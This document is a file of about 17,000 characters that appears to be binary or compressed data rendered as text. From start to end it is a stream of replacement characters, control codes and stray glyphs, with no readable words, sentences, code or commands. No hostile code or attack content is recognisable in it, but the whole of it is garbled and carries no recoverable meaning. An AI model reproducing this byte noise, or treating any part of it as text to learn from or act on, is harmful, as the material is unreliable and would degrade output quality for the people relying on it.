+�5q8��U�oy�򏗒)wES���Ͼ�����E���@�ξ6�H��&%�^ش���Q�)4��Mq�g��zf�>ݣpx���;fX5�w���ދ-7?D}���O#e�� ��Gp2��ѝ=-Ԍbe��w���8Ď�z��N9Ꮶ�:��ڢl�M��!a�M������5P�r>J�� ����b�~o�WÔ(�� �F���-�ug��}���60Bۘ�j���Q\|��ů}7���=wbtw7b�N4���6����,_]�7_Ձ7^Յ�{7����bㆍ��')�P�%J0�@�,�J����"�8�SϚ�_]�{6��^�殽�E�Щ=�La$C��Ap��|�bv��@rp'>��Wbl�V���!N�����Y$�w)��
xT��E��K��e2:�T��륙H�U�4/��+��6,{�;y����	툘^}�[�C���6��j���'�#�����C
G�x��½?�>;b�)Z�+�W#_��/�"3�d&M9�S:<��ta��$ɽ�ҵ:c��>FE_&e[�+_K����8eUt��t�f=^�H>����O�;����K���.$� >���������䰅o<Tɢ�t����R�8%�|����?%`z !�"�P�,	�����7�Z�|��)���F:h�a%�`O�R��Q��I�AS����/�0�o����s ���[��O(��Ѽ�+D���R�bb4t�����������)X�� �ځq�j�#�
+�Q�"�w�Mi�����0�U���lu}W�]1�V����i�y[gJ!&)�:����E�IX�>F�"��B�UoH��Z)�$�/���ę�?۶?��n��v��Q�4�����b	^��&4����j|������;lj�5"N�x�󞏏}�;ض'����a�N�Tj�XJ_~���0	(d��g����K+M�Ir�t7��cVW?���%x��O���n��`���zozG�c�+bO
��X�eԃ� f��y/���������x�?^���Ęyb}���u�Y�v�_-4��邨���s�_�$�Qb�Nʂ�
z}S�S=� �5�z�`�7����t%Nl���>�v����Ж+R��{.����Az��t��.+Ճ,{�+�8���Ϡr�	x��oæYLd�� �t�����ike��J�� ]����+x�E�0{n�}�Kз~�%�,��9�I�n����nMة^iY�8k��Fym�T��ul�Ks��������3̃m�md�s��ގ/|��ō�>t/��-D����|�X�Ua�Ͽ���.�úuw���_�%�W��m!��V�Q��	J���S�AG���P9��]ox#|�����;��+��3jq��X�lGK�!��M'�W�F|�������>�C��<�ƙJɚESr���im�%'����"��6�w6�w/r�hJ%P�胝ᒮ�dE�'\q��ΫP�?�;�=�t�t��Xf��^VEA�F:dڝ��L|�W*O��Ӭ��(�.nn<�W/|���Ʒ�O�=����]��?5�����Bѓ)�]����V���ɴ���a��))k}�]�x�t#���h�$���p�#Sڅ���y�t��"p� �Co=��V�m���$B���_F�O�tTqZ�lt	t��r[��:ƶБǅ��]�Dfb�>gz(�3G- �e��+�_r��d�gj'Ǆ	�S��G�H��l�<8Ҏ����X���1"�(+��n#b��^16C^�����h'�G����ă�0_((:hJƂ%�q�Uy�c5z4�Cd"+~���Bu�:�~MY	:�ν%�`��T����^����b��܈�e��@SZ��c�+��8Ȁ�u���c���S"Q�?:�M#t&O�C��_��9�%�:	o|�b�����{��_MD���iu{Z�f�'6���{��{�|,\5�=��
?���1�u�ƩL�x/}�+�O}w���n���s�3�4L��$�Џ�]�$;ɇٻ�(�{��R�k��<��/{�<|�V`�翊�|�1���%¨�Q���L$�ߎ%H>��Aa�K߀����Qh�^{;����ӕziJ%��(�iۈZ�<���$� �OB��ȯ$���l/�%aS�ߑ7E��Q�7^�
�� ���o��?���l�X��3��˩<��XU�x)�]8F���6b���u�r5Ɨ��W���{�Ȍ������:�8�X��R�!<�����:��zz��-��^�4ǧ�&�K�x��U��#�z2�Xi��X�s����:�"���0�pc :VZ������W>�������9�A�A=Q`'�u;�;>kC�=܋�K����F;.A��,nQ�8�',J�uv��������1%�����,�WيŋK�O'�o p���eU��7
G���U�H1��ԛn�M�2�����߹�n��l���Lէ"�)[m%>��o��oy�fN�|����Vr�BA1ζ�'��h��!�]V���"Xck�=3#&[v/�:�%}���e�v!��ÿ�5��ѷa냻��5�Ƈ�2w*���N �x���{!am�3�=[8�ݷCA�TL���*3����7��J����e#|�|t��h?�^�B�;�9�����6��/���Q�j�w�Cy�s�2=�l*���C�����Q��gS��b�]�N64[��P�u��,s:ofC�����khާE��t���.�����9t���l-U�so�@�҇����o�g?�?k���%���@3�u�����)��r\?,f�'��'���!��a�J�a�Be����x���:�z,a�
<w�2�#�Zy"���絡�+�T�S�r�3O��BP�F"I����ŏ�;�j�y�:4��H�܇�y��WoZo:ä��1ٻޙN�T_Iq=�_�d�R���6��O��yͿ�ē.��,���z7�4���Z���4�X�cd����	��0w�,<�)'cn�d��`tx����x�98��/D�A���a ��Xe#�R������ŉK�$JvM�H�i�"`�c���tMS�Şřo����	�|J3.}j+�� ���őQ40�T2�E�����ٙ��4p1i��m;�4�t�+��k�06ڍXA;����S��xE��(Af������UM��cb�H���2`��*�BY���]�d�<�6y�V&�<k�N[*�����ܓ�lN��<��%�0��t�/�o�:4�5�:Y�v��#�����2��"�1N�V?�'_�|T�[q�u�8x ��7AG������LPwj�P�4�\q������C]n�_�-dm#�`n��3��]m��yփ�Q6�#ԈZӡ)r�b�kj'<�R�#$^D1N���w��&���J�|��x�����:��L;�!e��w�%�hg�z�x�|�pz]]��[����~l^ߌmۢغ���~l������Ls�V`�6�.��{��7��{�UJ��#�$R�L�\��{#XO�j~l�b��6lS���H��7n���<�9���D�q�:�u������ػu-F���`��#d�V��8��y&V���u���c����vdG��s�LٱrcQ�E�:Cs���ќ�GػwO��<A$9��5�7^9���W<{1r=�����c�� �(�����2~
S~�aÁ���0� ��K�����K��O�-�l�p�a$��=�*{�#=�)��O[��F�sd��rQ�{A�8�GI�������O�����SDv?�0����=6�:kku�b=�T�D��� m��t��ґ˼/����8yD���y^7���n�B�*�H.k�!b�'�#�$0:�?��!�Ǌ����k�q�)ff��{�a�����(�z�c�I�=\��C�|j]�W�����T�b�L��������#�~jW�@��	:�mƬ9�Kb�~��9�r�#a�c7AǏ�GБ����b����Ґ:��W��c!s*;���QKW�#�g�$�A�M=9����)�.x^����I'_����G��;J�B$ތX�1�|J1��m�Ğ��O`��.9k���ᝨd�k;g\�B�J৿.��H7cB�c+t*��؈�`{6��X ���������+1�56ZMC8��&\z^3�};��Jch4���������7Y�@���vξ����ˮ�h����Ɔ� QL"EcX���F����Ӧ#j�]�`�؆��u9�d)�^]��%�i�c!�h�&.P����}�2#%J����O4���H��m�#S,`��H���vc1��݀��:��/I��S��tI��j������T��
�4��g������!�����D�n_#�uZR\"���3�񊗶ah�C��/���P�Y�����"��������1�:���\�W�4��%�.�S������W�|}|s(�nhJc�3p�s�m�7�Ba��n)�D5:o)��)��OK��.Fݕ�5�ۍ/v�;�{�h�� �}w�^ ��]w�y��cw�ޏ�o;�g�ذ��xX ��"�E��aX.�i�2I���ڻ���A<� ��ww�q|�Q�E��^2��gw�3�;���y�;�߿-�1�>�c�;��[1xXkT���B��N�1R*a��c%A�`�7�^��=�G�����F=�K3˯Ir\���)fMqc�:�L�0�7�5�[㸙~��c�::�/���q�tR^|�,��؃�\���!��3�z�	.#�܉�~�$gJI׮�7ߞQ�lk��,7n���tM�.u�J�B-���J��z�������C�G��3+E�\��WP���a|�Ol�e�8��l:�%����	 ��A�֌��yXU� ��bU�l�j�����+�y=/o^��]˰�u>�R6�TG��Z�\I�x�j��4
"�(��2v/�}��-⬆vtյ�-���z��e7�e?���In�a�V��pD��P|d>�䔍�s\���\;W��
��˱Ǖ�[9At~sF�}S�k��s�rGx��H��Z�����+�HN�������>�|�Zdك�5ѿ�N]m��	�b��^��5M6ߎ�oك�� <���w�/z=:/DAe�@�U�&�Bֽ�)�W@U$E�!#w���*d��=`}ma�c��+��0�'d�uN,� M�)o<��E�*ڮ>����"F4�cW�L�\��� C6�M�P(A�!G[@�S��4����J@a#JA��%鈆�5�J�MS�\� �B�Q!H)�h�բ��d��Mɯ(uF�=� ϫ��ŝ�,%��<y���5lo�;)sq�-ݒ	��"�T�5gZ��g�F�c�H�+��LnX��}�޷N%��ُr�Z������H%]{�N��U&{�����wWu��}�X�`�ų��at�c�]��k`*FN���T������N�� m�7�a*��rl#�Z�JYag�T���g��[�K 3R������}q�#��=M��Ǳ��{�G�U�>Gρ:�:��Km�U���F]:�)��H9�M�����aV��؄9m��@g�(od��r�͙X~<A��jBQ��*�!Q"����ݲ�d�:6��iDx�:AO:��%�*��5K�xxf��)p�fdt|��tȐ6��Y�mā�ݞ}痋9M"�?���$���a2E�����<zX����2���/ e�����D�)�i�B<[��t��G��d���4�ˮ�#Zbw��%|jA�1��A���I�u~U�D?��d�i��d*�r����T躮�8���JN��t��p
��dX�_���=4��r103�,�x�@E$����|{��4�=��X[����YJ���^3��@��reb����>ְ"������H<f��*�^dO��.�A�(���g�=�|�߿�|��{�.ù/z3��עi�lz��I����/���h&{�ޭ%��G&����ia/��՘�΃9��x@|�56�!�OJ�|�*��tӡv�Ub�(��٠�0Y� 
�*�-�"��ƕ��d���4���ka�������"� {�v#�i�i�>���X�J,����$q_b<��z�q�Rc�>f>�O}y�=y���aKRВLc�N፛>����S�
Y��I��Q��jh���F�P�R�M�x:�+�}�����~�I�`~i'��D�%��Y9�Y�2��vwLRC dNzD�v6z*/hoGuU����A"9�L3�Nn#�>��쒳�H�C�n�����@D�Ҏ�j+��&2;�M���6�m�fr+�@'u@�Y��)�b];��:�D�aGsX�Y�0�(�r�I6ªk)�c����єM��,<�B��=`�[�%��ŢC�<[�O6�ӭc;�" �%�7̀�b�?j���²N	�K}>�t�.X+�/v}�*���5ݫr�*L�v�$H�x���0Q?D=Fm���+�xh�Z�j=+G�E=!l����Fc��B�E����I
��_���j�b����/g��Q8�G��!���,cc@�B��p7�b�wѝV ��}���5j'�����Q*��@az&��}�;:��23��wbz�4��������w���c�ʠ�RP��G���q��?Eb�O*P�!F���fG0V�X!�1ډ���4:�qi�x"`5�jT��jT}=wy�R��,D|<=��\��+�NE+�����j�pS��l�\/��d��\dL�\�d�Z@�\��H��A���^���pM�yE*��)z����Ls�wc�?Eg#�=���И"g�KCe")G��(����5��e��[�o��|��!��p�S���=�t�)([����n��%��:����A���� � ?D��|'#�gU����X�&*X%���i,��G��u8��0^�����$YY�e��*2�i|W��^�3�X�y�qgF7�neI���ʹߎjv7�Jwq�I˚jP�%���'��H����M�g6#7�����:����Q�R�KRp�8}��V� K�m2a./EƤ���ĐE����6�`�,^��R�����XD�Ȣ.�'L�H?�f<kn�"Dɷ�R#�K��H��B�	f�>�:����H�d�5v5Q,� �T6*�*��K�Km7��K�����&H	��t/ `�P���L����D�����R�'�*6�=�^���l��֙�v\��H�!x��A�u��K�⨯���&ͬK%�J��ԕΝ��2ô�Hl)&��.�"R41�#��X�R��YĎAz�]X6��`4Č�] �"��AWl�k��<L��\G�cZ���:l�b4c�t/{��V�[f�=�ԓ5�n��0}�<�z�Nc'	��'����'xFӞe�i�z⎁0Ye�HF]�T��s��L���ɱ�+m5v�Ǔ�t�l�s��q�lP�O+���.��
lxĈ�X�Lؐ݊s�s��@[3͚~I�[�U�<Ҋ�}Ϛ1���%l�X���hn�c��"��������ͣX�e�6MоL����G�ck##�1h� �[��L�����Y?�מ�a>H��r�>��L���R-��Zq:p�s��SL�z�b'�đk$to�����U�t[�w�.��*�����L��'k�LWo)0�fd�L�8Y�Z�"���L�\f�h������,ә�Zy�'|?iWc�
�$G���M��Ղ���a�J �/�?-ʆPX�#Id'�xx]	?����[�A��D[�:���$���`-J(2�}�)yL�9�~!���g)�H�,��@a���:,=��� �<l��D?�Ɔ�S�nHȰ<�q�DPG+�u+QM%��+����>��V�`�S�8� ~y� �gS2��(튈�T{p�e��ʗv�ό����3R��<��n�_�D �� �J����:�@�[K���ԇ3Nj�e����k��Q+Zg@y)����t��:
��H�Ԇ����kϢ��N�	O�C�4�{�~�����P@�U�R�H6���/\�g��O�8��F���wq�{Z. _��\���rB�������RXUh�����!��ųq��Zq��Q\x�,\x�\r.�d�r�l<�٭X����!5�)f�� ���m��d��ƫ^�KZ���'8�~+�N�4(\�}<����<�f�zT�ڠ��ݳq�3�ѹ����!:D8Wl�^�T������d���ѽ��~Z+N_Q��[���?Lv\	ȹH����S�є���:�v�v����l�)̒��Dٺ(^��kk���A���/�v���a������<~ssrٹ�h>Bn�X%va�ø칳���<ꩴF�����=��ЅH˰��~d꨻��	N�ˏ�uZ�L[��T)w�_�G������ZH�V)ʺV)kg���1��Ŭ��S�}�?�_G�k�E*9�չ`>��� 6���blךP޿���X�|��U_�b=]x�Xv�o�-wdq`W�չ��I�}�S�FS��^4���.��֌P~��O�C<q�� ��A��=%�P�T�Sk�R̛8�#g]����n�y�u?C��J0�)�8AGkj?��<F�R&S��58���DPSo���U��������ۮ�H���3�fBԮMV����֔G��e�SPbݱ�,$�>CŮO�:yF$C1���R�ݕH�/���~���>�S������Y����U J��[�aH�n��֏�~c7�L�xI
�'ə�Zˡ��NU^醉�" #�e+��Y� �=9���Jb�ܜ�	F�zq�v-J�WA�<��k���L!�r�����S�g?w%{�5Nd�v���
__ ���;q�ML�h�`�v��e%RI�ژV�4b&L�3a)�ƦX>k��'�a���͆��%��P���4�8�HÖ:g�L����^û�z)�s��Sfo�Y�bOC��]i��NC�j��;���_D��7�r4�U;ݜA5zZ�-P���sO�u�B�|�e�Tȴk�X���|x��:��>y*(g��spʥ��)W�=�V���"~���墱�
��)�'�E�סJ�JQL��_�,����眹T�����}��e�R��S��ԊID�;T��V���^��È�2(�����í_�~w�D4��)`�9��]3%̙��������º/}����0q�mL�F�KF;=4J���d��A3k%#>I�/{�k�~�2s�+�`��UT�ni�=ު@P�
�~��.ǅ�1�����Q�3��w6 Zԙ�5 Ŭ�C����?��.c��y}x_u]U&^���]��Z�7$[t��l�('9�2�;�W�W��gd�Q��D�hT�k߂�~�)�x	p��{���/0�]�8%K�SJ��8]�1}����r��GK�;�q��O��?�c$�X�+�r���h\���+N%bL*ll'N<����͸������_�Z	���0!��gu�&�d�̔�ȱ��Z����W�+�b?��`��)��k:Y�ԳpTB�b[Cd4.)����q:.�����g?�k~��Û�7z�j�Xoꨬ�ll�Ǿ�/��4�:�6_��v���}�O�iRY�G�����[���il��T8d������f	/
E��@��P�#E$Y�i��t�	���8�L���|��1IǬ��lؓS�.O��-݃�]�oy�|����M��W�7O�$�.]��,���7ⲫ������w�҇tz�5phS,�H�����K��C��d��Tȳ���$I�A���{(+�<@�a�ȠNMS �Y�m�Z"8��y1��>�`z�UV�-��6�@a6�$H\�v �2��,(5H���x�s��cK�w��߄}�7����
��b;���I��Y�'G.�5`*U���Zf�+'�l}x�ю�HK}��.�уA4�� ��w��E�麟����Ky� �n����lz�����3��b��"�O����i�Wj��,"�Q�jx�kx��O�)�Y5��
6|%v��	
,N:]�MߚM#��	J�6O?�����ŉ�c��.�]N����18��u��7�\bsPd��dn�%�$H�W��Ր���̊��Wb�^����a���-��;}�d��'gC������ s�/���S���t��2���Z��	��ڑ�8Gt�GZt���(��&�5�*�zS+�)hX�(�D0��>�El8A�eNO�dҽ�L��K�YD:�9�|�LTPH��ܺ�zݻp�W��n6~}K�=�]�o�*���,iH��X�!M0W���9���+xͳ��⋢�׽�r���� o�ۭX߳�$+q����g�O4:�Fs��wO�U/ڲ���[(�)��>�O=�m>��~y]�e#�b$R^��b���:�����ů�����|[}׳0�N�{i��t�.}���tL��W�Cб�����#=H����g��M�PY�#�k�m��������P�Pq(m��(V����>:V�F�M��M'5�F45z�)�o�������ElT�C��eB�Y۶I����j����1K��2ekb�/�y�A�|���|���t:�=ރ)��z4e��8����ڂW>c?��@���<>a.8%�@����W�K�O�h���{��|&�iR���2���2�Z�|�\�.�k3q�J�m�Nc(;�DS
�y����O�3~|-ۀn���*Ĉ\*��I�P���>��}�$��Y��Ϣd�wg��@]��:rvjH���MǨ��%05C�'Ȩ�K�[���������0?�l�Q�ǆ��^0+W%ٮ�16��J�*3'��L�76{�L�E�p��1��8��_����gހ�V�y
�gvi���|O}�q�{�:����ų�с��C3Z�A�N��k:
d��� ��c���{;�u���^%���>����`��]`�(-�C�Om�����p��_M����{q�����p���~�;�t�p��-E��w��Y�	]�A��Y���C�k�6�ml�mdɅPГX�MO�g�=�
,��Q&USD�;��'����(�t�;}�^󔚪�s�n���3{���k���c%6�eb�J�Ї�mo�k|����Et/G�!ttB��^�Zt��`�����ޏ9�c��蚿�ƴ�Z@�1k�^�v�G��Y�Ch�PO��J �	P>L��lS�����ʥ螵�ŋc�b��8�𼥎������~��_�c�>Y�t��f��2�3G��ױ�Qk`�(wCĨ���hl4�R/�tX�5p��l�c�_p$kW���L�!�VJ�E�Z}���%�Jo�"����x
Ղ�$��)�@�8|oc��8��Щ/T��o���������/{V����X����im}I�E�~�l����=�K�h��{:^������VQ����Uu5�x��ʡ�b�Tc��19�o^s/����W����?�{�0�����+e��2�+xD�|S�A׀��͔��y��Ԓ���7J�fԌ�/�$�1�ͅ�!v�r̢.�2\V-
gތ�,����V�WD&#3�wG0J}��
Yt�;�j6��qfɘ�vZ�4QȠB�k�h,)c]+k$\�Sym���������ȉ������\2�,md��R�j/�K:K�)O���,3$G�`��䖗����Da;�dG,P��p��z�<�D<�/³_�������<�9Xu���Fɡ�a��"�R����՜ť��/yf�ys+�t��{�����$�����vڽ��~;ӿ���z7pΙ$#�YE��K4�#&��U���Q���x�{�x�[��U)���q���1���Q��]Q����s`�qe��24s����d�-Y�,3Ɛ�'�Lh�L8N�َ�3J2-f�f�ݗ�UuO�mYN2������}�)صkC��4�����0/���>|��U�?$���o�蚭Ȓ7KL�����h�b�����zR�Nz�Sې8�:�v���א���^���C�ֆ�2�����X���Ʈ��i}.E����1�J�lA��*tm}�[Clӣ���8Z6>�@o7F�#g���I�Q	$���YOc��Q]<1��:h�Ų�8��+����;��%�\h��?1�z�����N��W��3y$��@RcK%\����C�ˠΉI�X����[�2)
/���9z�l"j&��ad��MGɜ�~T"�n2'�p�V�ӣ�s�DTo�s���e�|��L����(e-�r�#�"yJ�$(M��l��2L�A���k�̏�J����"�2�%��+	�4*��_]6�RN�(z�cO�;�ue�Y�PK�s�"N�m�ڧ�ѱ?=#Zf%�ڈ�4�� ��(�b�>5&�2(�1B
7�gh_0�9	R�ꖕ�w�ݴ�)4�a虗`�Uƌ��ў�~��x��[��܁�.	�_:��@pw�m�~�Eq�F]fM��??=�#zdV<�8֮z�e�2�
�X��P���Ōd�f$.�:�t"~�"G"�tA֡��l2�w���J�O"����.PѪTL"������}���G}L��I���R�DK�T)f��lyP�tq2�P|R􁲑�{X�	X�΍7�������k/�_�q5�8Z�h���g��"'jW�`���;��v�b�+���
�W$^�8����1�3����v.tt��ˠ�������1$!Ƀ?����`��Q�l)ވy܈P�G����Q
cM5=.5��JCQ8XLv'
'x�S�F��x�G�>߼�v��������	���o���܃��\}�{�*u4�C�f���>:�
�'j��ԣ�bK_�߱ؼ9�66�3�G����7��9/FsFդC�e�#��W���ծ�|�L>ȓ�]�He�e�(���K2^G�N>/�z�4?���Nl��{��X��x��q��u���h�c�	�'�N��4�P��f���Yοs�J���o�_� ~�ŏ�ǟ�������WFG��(�h�iU�����Ә����r�ￃ�}����o�~��O����i��{_�v4�֩v�֞K����i�.�H�0:+��Q`���kE4�8����$||.B��H(���j�[�E��;�D����O�xȬaz�ZO�-/����d���������n?8w����Ȁ=t�����?I��y��	T��S��ͫ�_C�
���Ihf��(�n˥�xZp�ͭ����������B���`��F�(�j��xEa��(�S��B�#����l��R��㣥��-ڵ0Gc�KnUR�xJ�����2<��1Pww--4~�����l�
~'l 
+e�LlF8�y/_l��X6��=�J�`x�S���׃Q�𐠼(�p��944��5��O����o��w�3?�F��g������k݊�s��f&��������Ъv\�X���Ř5�B��?���r��h9A&&�lޕD���gꌩk�VQ�<y�~T��f�Q@����G�ڲ��y�PE�'��`��h�"��4�ӈ��̲��a���R4�CHԍ�g�lxǞ���K0|�y��>	�Z�e��(��u��O��QO���9?u�љ,���ݏ��N\s�F�N\}�!\��#<ߏk�ߍ>x ��1|����F��jdFXp1�*GE͕�Don��f|�s���>��|�U����p���ᆏ���?�	7\ ?�^+�����C)���7����59k�Dv�����`z9���(�bP�Sw����@�C�SI�8=�h6��;�>
�vn��B�Dl�v�bY5qTQ�K���T�J���kA�3��}^��^�����c��y�HCᙗhҐܲ8t��}��G�#ͬҒu4�C{T����4��%�O���7z�O���W��ݔ#4�{K�Σ;�1^��δ�n����:�/>�|heZ��h��5lbZ"->��(-�F��G2��!,�rZ�{�utp'e�	J�x�7��O��q�������1�3�\w3���G�)�K0�X^�g!�A*J��[�����ooA��%��d]��_�eqx):�.+�M�G��R��M*�!E�i�J �ӂXGmH�t θ�6���3i�#]��?	*�mc�D������O?��9Q`���ܴ��B̪�C���R�591���/��;V��@�0�
�H��ec��!��g�`�
𱤜#<M�����Wq	etX�C_=4����Bմ�Nγ 6���TJ1�ۃ��AJM���&2?--3&�44'�l�`2B�-Rؠ�!T��;�ATUO�D�����DC8����}f��A��!]h@��4J� �i�nf��OڳqzoY
O)�����|�TAZ�*	�Abo_#��EW݈�s/��}�u�f죗>����?��{|�3_ ������=��<�7N���1��Ɨ?Jo�����޺��x��?�g�^�1�f,4{N�>ԆH��.��
(6�|�����U���QE�Ҁ`)�{5_0]$��O��G�Q����YzFn�U���e�����~�0~��M��[���W�s7��/��
����~>�������F���Az���pz�߁��*�H7"��h�tD{�G��w$z{�!�7	�ѱ����Y�j���7�E�!�>�հކ�+G�8���z�B���D�,��4a�u��Gm��/�vϸ����WJ���#�����1 �,T�|�!f�txض$���)1ct$iTd�C���
�d��J��'�u��0F���V��@�~4�_x�p�]�<S;�0�.����-�C��܅��q|����l��>Ec��;��O��7lEg;>9m&��o���y��~|�+���ނU�Eq`o��0�ٛB_;p0���~����q�;����W��_��6��k�؀�s��mx�n�j��&RJXh�I:���ŗ�}��|~�����m�g?����u܂��s_x<��]Q�j����R�:N �AI"nI����G=b�oO��8V�e�`=k�k���wG;Iu�8�9�A"���=y�Z��Kf�LR�����&��TbڜσH2���vt�QET\��9m���c�t�E(���b���X�,~c�Eٿ͹1i��X~�f2$ 	o��R:X�J��М'�Z?j���Wg+tT�ɹB�sI�3������>fì�֒ �[�#������U��G��&-<j���Z���������7w�S�p�f�����q�Š{�0�6�Kk���ThҢ�}��"M�-=mׂ�&F���V�̟c7Y�#g�W�3�A_�Lq*g&�4U$$:�ǚ	�Ka�����O��]��s�'�s�'dt�\�7P��5h�g;=����e�v��9Q�3=�`�V?-!��K���Y]�Ig^��]ex�/���;�⻿|��As�TL���q�G?�Q�����q,���~�����/���,���k��C�����?�jWfιg/�����=�b4��2����C�`2I�|԰:4V��ڛ�s`'���5IEÂ�z�ܓ�YM>���`H��4A*�:d�C�sOo҃��JǢ%8M�c��GŽ-R�������g`�W`��9�s��k��0R> w&DϪ�L�GB�<��>�`��O7T�©@+�2%D(]˸i���)�Y	��!HFh��&}��L=�?�����?����Q�A4��E(����c��t�蠁A�f���2�2�z�I^ll�7-�,��)�
T���x�<�lI�������W7���f۞.mq��	/��b��$��ƶM�i����^�"���x7��][�غ�
M�*�HjB�\�Zl�։�4h��Bhn)Ł�I�;���=)lޝ¦]nl�Ɩ�~l;����	t$�H�ʵ�~�����d�$��!����ضŋ�[��}�;����>l?�'�̹E7��Х=��J��a>m��EW�X�m�i؏��Ŕ���]�R�4��V��1�~��w�u�q�e�y��Xp�5��8�P5�)����_���B��$�D��C�{�k1kٹXr�8��k�����k?�s��	�N��$�Ѳ�[=�̽���{��a<�%V��� ԟ�WE/;?�`�
�����?5�y��Cک���营�q8[3��	jΊA�.#@�@ᖙs[0:�Α�m�$ߧz��pKL�m��J2�F���j���~c)�b.=S4NT���L��1B����<cN62iP��41��1B4�,��q��DY�S�2<�G׬�a)e������cl8���@$��
Uw
0��>0�T7���p0���%"�MW��S����(���b-$i�B�"pRs<GکB�a*��XO�Ө�k��/�>�Wַ�ŕ]�}�ϼ��/�ۉ�<����P;u�-?����Ў'Q����y3�Rۀ��~[���wcx4�sO_����F�,���(v�`�L;E��Ԯ��qf���h�B��tg3z�5���k��A4;zx�+��-2a&�2c�9b��k�G��[�_�|�����$>���w �qo���A|����om;�'*�.Mޮ0<�N
�_ ˥M�|�tM������sV�I�]V �4���,�A���UC�A·hc��9۳�V)0b��f��N�8��=�?��q�,�Kc�k짇r�r0�v�*�h>b����^��fwQ��8۠��o��gޜ���_X���b)~n�����2:�U���7@}7��}(q+x4q$e��$�Ȭ�S�0&�F���+KC#2����Q��+��W��î����6Ϧ�ˏ�{�؞� �FN�e2�tf��qXC)�i���Lߓ0����R)f�l�HV���H%�У�@�<��Ov,������Q��k�����§�m*}JbJ��*9�:/�������?���ӈz∓��Ι��7|��s8�#���W~�3�v�r�j̼��V|���D|�Q�t���� U�'���͘�g����U��4���p�'����Wp��>����BBs�(�s��U�U7�
��?N9OF�?�c��#!�F�e�_�ʓ��s��8� ����~U,�#�^o	3_�M!�Ʈk��^���`�)����8+��*z������#|Gt�zv���S��Q�oB}]�"��U"U�?c��miy_�5Ф��d�Ƅ�X�ϏJb)������t*��%���.t��4ş`q�?�+z���P���$q����i��dNb,ER\ !�g��єD����:�9ڡ3��	��Gi#45|\KN�N{PA-_F�RJQQ��*�PeR�k��,g3<C4��(��N4�a������@�QR@�s4��Q�}̀9��jdDӎ1�N�0N#-cri�����^�Q+h�4���g����Y�4��Z~g\@o)�WV���1�4��ظ!��<�?�ބ�^*As�*LY�9��Ƣ��Ǐm���ʧ�sO�������߇��~�Q��z+��s=�v��]��eh\Qxi;uW|�&L��E�Ev`o{�Y�M�D�a���C��e���i�	�=�9�D��bO�m/n`7n{x���F��эx��mx�)OOnņ���"d���ft>b�Z��_����Vh�}��~��>dr�f���YAtc�lT�.-;˰͛%�,�i,��9e;Q�iC��Ba�<x���^�r7�z���4��y�ã��b�f��I�`zG�@��>���w�W���e��������׶5!�5����|.�'CoՆU�s�W�ks׍(���e�C�����2�)7�a'4��T�H��T��Ô����������6è�����TY)��:���&z�휼�N�0��o����s�L2���$*KW�&�j	b����W�U��J�%؃{\sԘ~@K���iT��qS�l�ƛa��&_�^{��ò<��Ũr�ua��18m��I�����4�H�����%IG����Rll��-���3���MV�7@�1���C!�������#5��y8�������r-¡��q=�sЫ
�T��k33o�F.U���+I�cS�[����hI/Bkj:���3۷���I��X�j�%�Cns�N��:I��(cì�&����2DV^σT��?�-aA�R|e�J_A
!�׃P�JT=���Y�g�`�n2	$CFч�2��pUUy��2NbE]�3"n#��W #��ÈCx�{��5JCJ�|S�������7������F���j�T"���Fr�"��`d����D+�RI�.[ɐ������T��)}�(Ml�I�^��� ��2bwkl8��28�ѡ���5-oEָ�	�*�>�"V�aIܿ�cx�t.^0=�D1����U(`:Ω@�%ק��YZ�"]A�H����f6C*��t��VO3o"���2��̱�>¦�ſzO�ה���\v�~F/=|#@V���c0��ϙ�^X��mi�}������0����sn�����ӻ��
���g��.�������^z�1${s���"L��C8�+�@~���F����Bs'7�|V�F��h<h�c^���f�Ib��0J�p��Z��꣗#֪�aUbF|��rct��k�E�+B~fݓM�vAi8�ѡ��&Q�O#Ndz���x흀�ʉ7z*�G�#��Z�����
�#j��Uw`��FM�a�$��0d�C��1txÇg1R����m\��djڂ�,����4"�	�S7,����q�Ř1��B}�CP�O;S���;j
�������`p����������K����4<n�e����Xxfñz|nJ��M-ThԻҁ����4�eLH��o��J�艢����e>n��ψn�16�*����F��9
t����s���АW�H�\�\΅ۨL;INO}|�u��Ɖ�L���&y��M�QSU��c�1v�kP�$����<��E�4C�3��@�D= ��d�ٞ�vڡZ�����QW^۔�d4�i�jDB���?�|!:�!�!
��_G�F����bc�����$4۠�V�[�a���f�N�ѵ	Sb�d<�8�.��ۉ������`h����N�'�=��|w;���m��o��W}_�e�����c��w��:�Ҕ�K�Y�����)g<���!�y+����0~�ӝ��6�+7m!�W~��׿��woJ��~�3�����I��e���2s�/��t�q��xz ZT�Z�_1�Ja,��^J��K���<�S�m
���Rs]�G1�`�9��K�8w9��|��x,��u�x��e���~�x�^��;���	�X�Z�k2�a0�RFE,o�vLʘ�D��b(��(��`��4}����fl\K�lK�q��F
t!�H�8�6#-+��߽�Ip<���	Ne)��#V�O`{s$d��b��΋���0� ��s�$of8�4O=�S�_O	�10�Y����≶m�~G�Ưy/N�����,2����w�GAKJs���������k�O�t��
�چ�b5t�����!)z5�97�8	���{���{�֒ne�p�e��y��4�/���7��6\��o![9Ϭ ~{syl3iA��E�{��Qh�Kr���u��%0}�up=�vmQB��RT���*�a���ES�����1K�0�~#,Y���Ag1-!��ѣv�h)�D��唰7�s���7��P���?���$|�[3���N��>�8?��$���3����w�S�O}2�Q��y�LY>��*R�QCʳ���z|�s���F�?��{&~���ɷ��o��w�=
��P=F�Q���i%�px��S`��� �Ci����t�ϔe���S����HQ��(�u�鴬��]��WJ�K�3�����P9U������6�j�j�j��ɉ���2Ӛ����T���И���w2�.J��ۨ�j�@�_������P�l����q$�3��n�Md�9z0��W�pd?�PR��f9�׊��芲�]�t` ��F�tzf��c��%�;�g����a̟[���K1��`A)�Q�)Si��H����ת/�RSuaձ���N�������(������x��fb�{�	ϯ<��_>��_i���p����%�q2�Q��P�Pٹ�>�td�nS/�y�O��θ����-xv�Q:\��b�	���1���!��
����X߹��I(.s1�� *�6���9���������=0�׏n��as�?�؝���8cQn��i�����ۻ��-­��şn��[o�7���8������Ư_�9��k6����{.�W�7����9�C�owe2��D��D�O��x���}�+-6A?�#�C�}1�͂'HoR��Ey�8T�ћ��5Y��r������&���(�F�O��aJ���Tt��)�B�-�sv8t/�����˺��,;V��%h�C��)�y���?S�"�_'��|j�������lxث���B?O��Bεj-�OQ�%���	
�$����zx��TfG"h��>���]��'c�eW#Cm��+�ظ+�h�
